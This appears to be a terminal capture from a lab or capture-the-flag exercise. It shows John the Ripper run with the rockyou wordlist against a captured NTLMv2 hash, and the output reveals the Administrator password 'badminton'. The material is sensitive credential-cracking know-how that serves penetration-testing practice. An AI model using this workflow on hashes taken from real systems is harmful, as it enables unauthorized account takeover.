 kali@DESKTOP: ~ kali@DESKTOP: ~ kali@DESKTOP: ~/Responder
┌──(kali㉿DESKTOP)-[~]
└─$ john -w=/usr/share/wordlists/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 12 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
badminton        (Administrator)
1g 0:00:00:00 DONE (2023-01-12 00:48) 33.33g/s 204800p/s 204800c/s 204800C/s 123456..iheartyou
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed.
┌──(kali㉿DESKTOP)-[~]
└─$